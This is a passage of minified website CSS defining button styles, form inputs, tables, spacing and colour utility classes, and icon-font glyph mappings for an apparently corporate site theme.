Mono",Courier,monospace}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#231f20}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media screen and (min-width: 40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media screen and (min-width: 64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none !important}@media print{*{background:transparent !important;color:black !important;box-shadow:none !important;text-shadow:none !important}.show-for-print{display:block !important}.hide-for-print{display:none !important}table.show-for-print{display:table !important}thead.show-for-print{display:table-header-group !important}tbody.show-for-print{display:table-row-group !important}tr.show-for-print{display:table-row !important}td.show-for-print{display:table-cell !important}th.show-for-print{display:table-cell !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #231f20;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:0.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}.button,.post_filtering_paging_wrapper .post_filtering_more{display:inline-block;text-align:center;line-height:1;cursor:pointer;-webkit-appearance:none;transition:background-color 0.25s ease-out, color 0.25s ease-out;vertical-align:middle;border:1px solid transparent;border-radius:0;padding:0.85em 1em;margin:0 0 1rem 0;font-size:0.9rem;background-color:#1e3564;color:#fefefe}[data-whatinput='mouse'] .button,[data-whatinput='mouse'] .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper [data-whatinput='mouse'] .post_filtering_more{outline:0}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover,.button:focus,.post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#1a2d55;color:#fefefe}.button.tiny,.post_filtering_paging_wrapper .tiny.post_filtering_more{font-size:.6rem}.button.small,.post_filtering_paging_wrapper .small.post_filtering_more{font-size:.75rem}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:1.25rem}.button.expanded,.post_filtering_paging_wrapper .expanded.post_filtering_more{display:block;width:100%;margin-left:0;margin-right:0}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1e3564;color:#fefefe}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#182a50;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#2f81a6;color:#fefefe}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#266785;color:#fefefe}.button.accent_one,.post_filtering_paging_wrapper .accent_one.post_filtering_more{background-color:#1F3564;color:#fefefe}.button.accent_one:hover,.post_filtering_paging_wrapper .accent_one.post_filtering_more:hover,.button.accent_one:focus,.post_filtering_paging_wrapper .accent_one.post_filtering_more:focus{background-color:#192a50;color:#fefefe}.button.accent_two,.post_filtering_paging_wrapper .accent_two.post_filtering_more{background-color:#009dc7;color:#fefefe}.button.accent_two:hover,.post_filtering_paging_wrapper .accent_two.post_filtering_more:hover,.button.accent_two:focus,.post_filtering_paging_wrapper .accent_two.post_filtering_more:focus{background-color:#007e9f;color:#fefefe}.button.accent_three,.post_filtering_paging_wrapper .accent_three.post_filtering_more{background-color:#67ccf2;color:#231f20}.button.accent_three:hover,.post_filtering_paging_wrapper .accent_three.post_filtering_more:hover,.button.accent_three:focus,.post_filtering_paging_wrapper .accent_three.post_filtering_more:focus{background-color:#27b7ed;color:#231f20}.button.accent_four,.post_filtering_paging_wrapper .accent_four.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.accent_four:hover,.post_filtering_paging_wrapper .accent_four.post_filtering_more:hover,.button.accent_four:focus,.post_filtering_paging_wrapper .accent_four.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.bgcolor,.post_filtering_paging_wrapper .bgcolor.post_filtering_more{background-color:#fefefe;color:#231f20}.button.bgcolor:hover,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:hover,.button.bgcolor:focus,.post_filtering_paging_wrapper .bgcolor.post_filtering_more:focus{background-color:#cbcbcb;color:#231f20}.button.success,.post_filtering_paging_wrapper .success.post_filtering_more{background-color:#bcca49;color:#fefefe}.button.success:hover,.post_filtering_paging_wrapper .success.post_filtering_more:hover,.button.success:focus,.post_filtering_paging_wrapper .success.post_filtering_more:focus{background-color:#9daa32;color:#fefefe}.button.warning,.post_filtering_paging_wrapper .warning.post_filtering_more{background-color:#ffae00;color:#fefefe}.button.warning:hover,.post_filtering_paging_wrapper .warning.post_filtering_more:hover,.button.warning:focus,.post_filtering_paging_wrapper .warning.post_filtering_more:focus{background-color:#cc8b00;color:#fefefe}.button.alert,.post_filtering_paging_wrapper .alert.post_filtering_more{background-color:#ec5840;color:#fefefe}.button.alert:hover,.post_filtering_paging_wrapper .alert.post_filtering_more:hover,.button.alert:focus,.post_filtering_paging_wrapper .alert.post_filtering_more:focus{background-color:#da3116;color:#fefefe}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow,.post_filtering_paging_wrapper .hollow.post_filtering_more,.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{background-color:transparent}.button.hollow:hover,.post_filtering_paging_wrapper .hollow.post_filtering_more:hover,.button.hollow:focus,.post_filtering_paging_wrapper .hollow.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.primary,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more{border:1px solid #1e3564;color:#1e3564}.button.hollow.primary:hover,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:hover,.button.hollow.primary:focus,.post_filtering_paging_wrapper .hollow.primary.post_filtering_more:focus{border-color:#0f1b32;color:#0f1b32}.button.hollow.secondary,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more{border:1px solid #2f81a6;color:#2f81a6}.button.hollow.secondary:hover,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:hover,.button.hollow.secondary:focus,.post_filtering_paging_wrapper .hollow.secondary.post_filtering_more:focus{border-color:#184153;color:#184153}.button.hollow.accent_one,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more{border:1px solid #1F3564;color:#1F3564}.button.hollow.accent_one:hover,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:hover,.button.hollow.accent_one:focus,.post_filtering_paging_wrapper .hollow.accent_one.post_filtering_more:focus{border-color:#101b32;color:#101b32}.button.hollow.accent_two,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more{border:1px solid #009dc7;color:#009dc7}.button.hollow.accent_two:hover,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:hover,.button.hollow.accent_two:focus,.post_filtering_paging_wrapper .hollow.accent_two.post_filtering_more:focus{border-color:#004f64;color:#004f64}.button.hollow.accent_three,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more{border:1px solid #67ccf2;color:#67ccf2}.button.hollow.accent_three:hover,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:hover,.button.hollow.accent_three:focus,.post_filtering_paging_wrapper .hollow.accent_three.post_filtering_more:focus{border-color:#0e779f;color:#0e779f}.button.hollow.accent_four,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.accent_four:hover,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:hover,.button.hollow.accent_four:focus,.post_filtering_paging_wrapper .hollow.accent_four.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.bgcolor,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more{border:1px solid #fefefe;color:#fefefe}.button.hollow.bgcolor:hover,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:hover,.button.hollow.bgcolor:focus,.post_filtering_paging_wrapper .hollow.bgcolor.post_filtering_more:focus{border-color:#7f7f7f;color:#7f7f7f}.button.hollow.success,.post_filtering_paging_wrapper .hollow.success.post_filtering_more{border:1px solid #bcca49;color:#bcca49}.button.hollow.success:hover,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:hover,.button.hollow.success:focus,.post_filtering_paging_wrapper .hollow.success.post_filtering_more:focus{border-color:#626a1f;color:#626a1f}.button.hollow.warning,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more{border:1px solid #ffae00;color:#ffae00}.button.hollow.warning:hover,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:hover,.button.hollow.warning:focus,.post_filtering_paging_wrapper .hollow.warning.post_filtering_more:focus{border-color:#805700;color:#805700}.button.hollow.alert,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more{border:1px solid #ec5840;color:#ec5840}.button.hollow.alert:hover,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:hover,.button.hollow.alert:focus,.post_filtering_paging_wrapper .hollow.alert.post_filtering_more:focus{border-color:#881f0e;color:#881f0e}.button.disabled,.post_filtering_paging_wrapper .disabled.post_filtering_more,.button[disabled],.post_filtering_paging_wrapper [disabled].post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled:hover,.post_filtering_paging_wrapper .disabled.post_filtering_more:hover,.button.disabled:focus,.post_filtering_paging_wrapper .disabled.post_filtering_more:focus,.button[disabled]:hover,.post_filtering_paging_wrapper [disabled].post_filtering_more:hover,.button[disabled]:focus,.post_filtering_paging_wrapper [disabled].post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.primary,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more,.button[disabled].primary,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.primary:hover,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:hover,.button.disabled.primary:focus,.post_filtering_paging_wrapper .disabled.primary.post_filtering_more:focus,.button[disabled].primary:hover,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:hover,.button[disabled].primary:focus,.post_filtering_paging_wrapper [disabled].primary.post_filtering_more:focus{background-color:#1e3564;color:#fefefe}.button.disabled.secondary,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more,.button[disabled].secondary,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.secondary:hover,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:hover,.button.disabled.secondary:focus,.post_filtering_paging_wrapper .disabled.secondary.post_filtering_more:focus,.button[disabled].secondary:hover,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:hover,.button[disabled].secondary:focus,.post_filtering_paging_wrapper [disabled].secondary.post_filtering_more:focus{background-color:#2f81a6;color:#fefefe}.button.disabled.accent_one,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more,.button[disabled].accent_one,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_one:hover,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:hover,.button.disabled.accent_one:focus,.post_filtering_paging_wrapper .disabled.accent_one.post_filtering_more:focus,.button[disabled].accent_one:hover,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:hover,.button[disabled].accent_one:focus,.post_filtering_paging_wrapper [disabled].accent_one.post_filtering_more:focus{background-color:#1F3564;color:#fefefe}.button.disabled.accent_two,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more,.button[disabled].accent_two,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_two:hover,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:hover,.button.disabled.accent_two:focus,.post_filtering_paging_wrapper .disabled.accent_two.post_filtering_more:focus,.button[disabled].accent_two:hover,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:hover,.button[disabled].accent_two:focus,.post_filtering_paging_wrapper [disabled].accent_two.post_filtering_more:focus{background-color:#009dc7;color:#fefefe}.button.disabled.accent_three,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more,.button[disabled].accent_three,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_three:hover,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:hover,.button.disabled.accent_three:focus,.post_filtering_paging_wrapper .disabled.accent_three.post_filtering_more:focus,.button[disabled].accent_three:hover,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:hover,.button[disabled].accent_three:focus,.post_filtering_paging_wrapper [disabled].accent_three.post_filtering_more:focus{background-color:#67ccf2;color:#fefefe}.button.disabled.accent_four,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more,.button[disabled].accent_four,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.accent_four:hover,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:hover,.button.disabled.accent_four:focus,.post_filtering_paging_wrapper .disabled.accent_four.post_filtering_more:focus,.button[disabled].accent_four:hover,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:hover,.button[disabled].accent_four:focus,.post_filtering_paging_wrapper [disabled].accent_four.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.bgcolor,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more,.button[disabled].bgcolor,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.bgcolor:hover,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:hover,.button.disabled.bgcolor:focus,.post_filtering_paging_wrapper .disabled.bgcolor.post_filtering_more:focus,.button[disabled].bgcolor:hover,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:hover,.button[disabled].bgcolor:focus,.post_filtering_paging_wrapper [disabled].bgcolor.post_filtering_more:focus{background-color:#fefefe;color:#fefefe}.button.disabled.success,.post_filtering_paging_wrapper .disabled.success.post_filtering_more,.button[disabled].success,.post_filtering_paging_wrapper [disabled].success.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.success:hover,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:hover,.button.disabled.success:focus,.post_filtering_paging_wrapper .disabled.success.post_filtering_more:focus,.button[disabled].success:hover,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:hover,.button[disabled].success:focus,.post_filtering_paging_wrapper [disabled].success.post_filtering_more:focus{background-color:#bcca49;color:#fefefe}.button.disabled.warning,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more,.button[disabled].warning,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.warning:hover,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:hover,.button.disabled.warning:focus,.post_filtering_paging_wrapper .disabled.warning.post_filtering_more:focus,.button[disabled].warning:hover,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:hover,.button[disabled].warning:focus,.post_filtering_paging_wrapper [disabled].warning.post_filtering_more:focus{background-color:#ffae00;color:#fefefe}.button.disabled.alert,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more,.button[disabled].alert,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more{opacity:.25;cursor:not-allowed}.button.disabled.alert:hover,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:hover,.button.disabled.alert:focus,.post_filtering_paging_wrapper .disabled.alert.post_filtering_more:focus,.button[disabled].alert:hover,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:hover,.button[disabled].alert:focus,.post_filtering_paging_wrapper [disabled].alert.post_filtering_more:focus{background-color:#ec5840;color:#fefefe}.button.dropdown::after,.post_filtering_paging_wrapper .dropdown.post_filtering_more::after{content:'';display:block;width:0;height:0;border:inset .4em;border-color:#fefefe transparent transparent;border-top-style:solid;border-bottom-width:0;position:relative;top:0.4em;float:right;margin-left:1em;display:inline-block}.button.arrow-only::after,.post_filtering_paging_wrapper .arrow-only.post_filtering_more::after{margin-left:0;float:none;top:-0.1em}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea{display:block;box-sizing:border-box;width:100%;height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-family:inherit;font-size:1rem;color:#231f20;background-color:#fefefe;box-shadow:inset 0 1px 2px rgba(35,31,32,0.1);border-radius:0;transition:box-shadow 0.5s,border-color 0.25s ease-in-out;-webkit-appearance:none;-moz-appearance:none}[type='text']:focus,[type='password']:focus,[type='date']:focus,[type='datetime']:focus,[type='datetime-local']:focus,[type='month']:focus,[type='week']:focus,[type='email']:focus,[type='number']:focus,[type='search']:focus,[type='tel']:focus,[type='time']:focus,[type='url']:focus,[type='color']:focus,textarea:focus{border:1px solid #231f20;background-color:#fefefe;outline:none;box-shadow:0 0 5px #76777a;transition:box-shadow 0.5s,border-color 0.25s ease-in-out}textarea{max-width:100%}textarea[rows]{height:auto}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#76777a}input::placeholder,textarea::placeholder{color:#76777a}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#b1b1b1;cursor:default}[type='submit'],[type='button']{border-radius:0;-webkit-appearance:none;-moz-appearance:none}input[type='search']{box-sizing:border-box}[type='file'],[type='checkbox'],[type='radio']{margin:0 0 1rem}[type='checkbox']+label,[type='radio']+label{display:inline-block;margin-left:.5rem;margin-right:1rem;margin-bottom:0;vertical-align:baseline}[type='checkbox']+label[for],[type='radio']+label[for]{cursor:pointer}label>[type='checkbox'],label>[type='radio']{margin-right:.5rem}[type='file']{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:normal;line-height:1.8;color:#231f20}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#231f20}.input-group{display:table;width:100%;margin-bottom:1rem}.input-group>:first-child{border-radius:0 0 0 0}.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-label,.input-group-field,.input-group-button{margin:0;white-space:nowrap;display:table-cell;vertical-align:middle}.input-group-label{text-align:center;padding:0 1rem;background:#b1b1b1;color:#231f20;border:1px solid #76777a;white-space:nowrap;width:1%;height:100%}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;height:2.5rem}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;height:100%;width:1%}.input-group-button a,.input-group-button input,.input-group-button button{margin:0}.input-group .input-group-button{display:table-cell}fieldset{border:0;padding:0;margin:0}legend{margin-bottom:.5rem;max-width:100%}.fieldset{border:1px solid #76777a;padding:1.25rem;margin:1.125rem 0}.fieldset legend{background:#fefefe;padding:0 .1875rem;margin:0;margin-left:-.1875rem}select{height:2.4375rem;padding:.5rem;border:1px solid #76777a;margin:0 0 1rem;font-size:1rem;font-family:inherit;line-height:normal;color:#231f20;background-color:#fefefe;border-radius:0;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%2835, 31, 32%29'></polygon></svg>");background-size:9px 6px;background-position:right -1rem center;background-origin:content-box;background-repeat:no-repeat;padding-right:1.5rem}@media screen and (min-width: 0\0){select{background-image:url("[data-uri]")}}select:disabled{background-color:#b1b1b1;cursor:default}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){background-color:rgba(236,88,64,0.1);border-color:#ec5840}.is-invalid-label{color:#ec5840}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:bold;color:#ec5840}.form-error.is-visible{display:block}table{width:100%;margin-bottom:1rem;border-radius:0}table thead,table tbody,table tfoot{border:0;background-color:#fefefe}table caption{font-weight:bold;padding:.5rem .625rem .625rem}table thead{background:#fefefe;color:#231f20}table tfoot{background:#fefefe;color:#231f20}table thead tr,table tfoot tr{background:transparent}table thead th,table thead td,table tfoot th,table tfoot td{padding:.5rem .625rem .625rem;font-weight:bold;text-align:left}table tbody tr:nth-child(even){background-color:#fefefe}table tbody th,table tbody td{padding:.5rem .625rem .625rem}@media screen and (max-width: 59.9375em){table.stack thead{display:none}table.stack tfoot{display:none}table.stack tr,table.stack th,table.stack td{display:block}table.stack td{border-top:0}}table.scroll{display:block;width:100%;overflow-x:auto}table.hover thead tr:hover{background-color:#f9f9f9}table.hover tfoot tr:hover{background-color:#f9f9f9}table.hover tbody tr:hover{background-color:#fefefe}table.hover tbody tr:nth-of-type(even):hover{background-color:#fefefe}.table-scroll{overflow-x:auto}.table-scroll table{width:auto}.p__0{padding:0px}.pt__0{padding-top:0px}.pb__0{padding-bottom:0px}.pl__0{padding-left:0px}.pr__0{padding-right:0px}.m__0{margin:0px}.mt__0{margin-top:0px}.mb__0{margin-bottom:0px}.ml__0{margin-left:0px}.mr__0{margin-right:0px}.p__1{padding:10px}.pt__1{padding-top:10px}.pb__1{padding-bottom:10px}.pl__1{padding-left:10px}.pr__1{padding-right:10px}.m__1{margin:10px}.mt__1{margin-top:10px}.mb__1{margin-bottom:10px}.ml__1{margin-left:10px}.mr__1{margin-right:10px}.p__2{padding:20px}.pt__2{padding-top:20px}.pb__2{padding-bottom:20px}.pl__2{padding-left:20px}.pr__2{padding-right:20px}.m__2{margin:20px}.mt__2{margin-top:20px}.mb__2{margin-bottom:20px}.ml__2{margin-left:20px}.mr__2{margin-right:20px}.p__3{padding:30px}.pt__3{padding-top:30px}.pb__3{padding-bottom:30px}.pl__3{padding-left:30px}.pr__3{padding-right:30px}.m__3{margin:30px}.mt__3{margin-top:30px}.mb__3{margin-bottom:30px}.ml__3{margin-left:30px}.mr__3{margin-right:30px}.p__4{padding:40px}.pt__4{padding-top:40px}.pb__4{padding-bottom:40px}.pl__4{padding-left:40px}.pr__4{padding-right:40px}.m__4{margin:40px}.mt__4{margin-top:40px}.mb__4{margin-bottom:40px}.ml__4{margin-left:40px}.mr__4{margin-right:40px}.p__5{padding:50px}.pt__5{padding-top:50px}.pb__5{padding-bottom:50px}.pl__5{padding-left:50px}.pr__5{padding-right:50px}.m__5{margin:50px}.mt__5{margin-top:50px}.mb__5{margin-bottom:50px}.ml__5{margin-left:50px}.mr__5{margin-right:50px}.p__6{padding:60px}.pt__6{padding-top:60px}.pb__6{padding-bottom:60px}.pl__6{padding-left:60px}.pr__6{padding-right:60px}.m__6{margin:60px}.mt__6{margin-top:60px}.mb__6{margin-bottom:60px}.ml__6{margin-left:60px}.mr__6{margin-right:60px}.p__7{padding:70px}.pt__7{padding-top:70px}.pb__7{padding-bottom:70px}.pl__7{padding-left:70px}.pr__7{padding-right:70px}.m__7{margin:70px}.mt__7{margin-top:70px}.mb__7{margin-bottom:70px}.ml__7{margin-left:70px}.mr__7{margin-right:70px}.p__8{padding:80px}.pt__8{padding-top:80px}.pb__8{padding-bottom:80px}.pl__8{padding-left:80px}.pr__8{padding-right:80px}.m__8{margin:80px}.mt__8{margin-top:80px}.mb__8{margin-bottom:80px}.ml__8{margin-left:80px}.mr__8{margin-right:80px}.p__9{padding:90px}.pt__9{padding-top:90px}.pb__9{padding-bottom:90px}.pl__9{padding-left:90px}.pr__9{padding-right:90px}.m__9{margin:90px}.mt__9{margin-top:90px}.mb__9{margin-bottom:90px}.ml__9{margin-left:90px}.mr__9{margin-right:90px}.p__10{padding:100px}.pt__10{padding-top:100px}.pb__10{padding-bottom:100px}.pl__10{padding-left:100px}.pr__10{padding-right:100px}.m__10{margin:100px}.mt__10{margin-top:100px}.mb__10{margin-bottom:100px}.ml__10{margin-left:100px}.mr__10{margin-right:100px}.background-color-white{background-color:#fff}.background-color-black{background-color:#000}.background-color-primary{background-color:#1e3564}.background-color-secondary{background-color:#2f81a6}.background-color-accent-one{background-color:#1F3564}.background-color-accent-two{background-color:#009dc7}.background-color-accent-three{background-color:#67ccf2}.background-color-accent-four{background-color:#bcca49}.background-color-accent-five{background-color:#bcca48}.background-color-green{background-color:#4acaa8}.background-color-dark-green{background-color:#0b7759}.background-color-blue{background-color:#f7f8f8}.background-color-blue-grey{background-color:#39444e}.background-color-gray{background-color:#f7f8f8}.font-color-white{color:#fff}.font-color-black{color:#000}.font-color-primary{color:#1e3564}.font-color-secondary{color:#2f81a6}.font-color-accent-one{color:#1F3564}.font-color-accent-two{color:#009dc7}.font-color-accent-three{color:#67ccf2}.font-color-accent-four{color:#bcca49}.font-color-accent-five{color:#bcca48}.font-color-green{color:#4acaa8}.font-color-dark-green{color:#0b7759}.font-color-blue{color:#f7f8f8}.font-color-blue-grey{color:#39444e}.font-color-gray{color:#f7f8f8}@font-face{font-family:'icomoon';src:url("../fonts/icomoon20190618.eot?3rbws5");src:url("../fonts/icomoon20190618.eot?3rbws5#iefix") format("embedded-opentype"),url("../fonts/icomoon20190618.ttf?3rbws5") format("truetype"),url("../fonts/icomoon20190618.woff?3rbws5") format("woff"),url("../fonts/icomoon20190618.svg?3rbws5#icomoon") format("svg");font-weight:normal;font-style:normal;font-display:swap}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Icon_Chat:before{content:"\e907"}.icon-Icon_Email:before{content:"\e908"}.icon-Icon_Phone:before{content:"\e909"}.icon-location-2:before{content:"\e906"}.icon-thumb-down:before{content:"\e901"}.icon-thumb-up:before{content:"\e902"}.icon-chevron-right:before{content:"\e900"}.icon-chevron-left:before{content:"\e903"}.icon-chevron-down:before{content:"\e904"}.icon-chevron-up:before{content:"\e905"}.icon-search:before{content:"\f002"}.icon-user:before{content:"\f007"}.icon-close:before{content:"\f00d"}.icon-remove:before{content:"\f00d"}.icon-times:before{content:"\f00d"}.icon-twitter:before{font-family:sans-serif;content:"𝕏";font-size:1.2em}.icon-facebook:before{content:"\f09a"}.icon-facebook-f:before{content:"\f09a"}.icon-bars:before{content:"\f0c9"}.icon-navicon:before{content:"\f0c9"}.icon-reorder:before{content:"\f0c9"}.icon-caret-down:before{content:"\f0d7"}.icon-location-arrow:before{content:"\f124"}.icon-youtube-play:before{content:"\f16a"}.icon-map-marker:before{content:"\e90a"}.icon-map-marker-solid:before{content:"\e90b"}.icon-instagram:before{content:"\ea92"}.icon-linkedin2:before{content:"\eaca"}.button,.post_filtering_paging_wrapper .post_filtering_more{border-radius:50px;text-transform:uppercase;padding:12px 25px 10px 25px;text-decoration:none;letter-spacing:.02em;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;background-color:#1F3564;color:#fff !important;font-style:normal !important}.button:hover,.post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#2f81a6}.button.accent-blue,.post_filtering_paging_wrapper .accent-blue.post_filtering_more{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.accent-blue:hover,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:hover,.button.accent-blue:focus,.post_filtering_paging_wrapper .accent-blue.post_filtering_more:focus{background-color:#43a6c5;border:2px solid #43a6c5;color:#fff}.button.primary,.post_filtering_paging_wrapper .primary.post_filtering_more{background-color:#1F3564;border:2px solid #1F3564;color:#fff}.button.primary:hover,.post_filtering_paging_wrapper .primary.post_filtering_more:hover,.button.primary:focus,.post_filtering_paging_wrapper .primary.post_filtering_more:focus{background-color:#2f81a6;border:2px solid #2f81a6;color:#fff}.button.blocked-out,.post_filtering_paging_wrapper .blocked-out.post_filtering_more{background:none;border:2px solid #1e3564;color:#1e3564}.button.blocked-out.no-border,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more{border:0 !important;color:#1e3564}.button.blocked-out.no-border:hover,.post_filtering_paging_wrapper .blocked-out.no-border.post_filtering_more:hover{background:transparent;color:#005da9}.button.blocked-out:hover,.post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover{background:#1e3564;color:#fefefe}.button.secondary,.post_filtering_paging_wrapper .secondary.post_filtering_more{background-color:#bcca49;border:2px solid #bcca49;color:#1e3564 !important}.button.secondary.blocked-out,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more{background:none;border:2px solid #bcca49;color:#bcca49 !important}.button.secondary.blocked-out:hover,.post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover{background:#2f81a6;border-color:#2f81a6}.button.secondary:hover,.post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.button.secondary:focus,.post_filtering_paging_wrapper .secondary.post_filtering_more:focus{background-color:#d4e269;border:2px solid #d4e269;color:#1f3461 !important}.button.secondary.text-link,.post_filtering_paging_wrapper .secondary.text-link.post_filtering_more{color:#bcca49 !important;border:0;background:transparent}.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{padding:14px 27px;font-size:16px;line-height:1em;letter-spacing:1px}@media screen and (min-width: 40em){.button.large,.post_filtering_paging_wrapper .large.post_filtering_more{font-size:13px}}@media screen and (min-width: 64em){.button.large,.post_filtering_paging_wrapper 